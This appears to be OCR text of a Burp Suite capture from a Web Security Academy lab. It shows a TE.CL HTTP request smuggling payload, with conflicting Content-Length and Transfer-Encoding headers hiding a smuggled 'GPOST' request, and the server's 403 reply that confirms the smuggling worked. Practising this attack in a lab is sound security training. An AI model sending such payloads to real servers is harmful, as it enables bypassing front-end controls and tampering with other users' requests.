 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0a003f0420df6183f6c8b0009400a4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"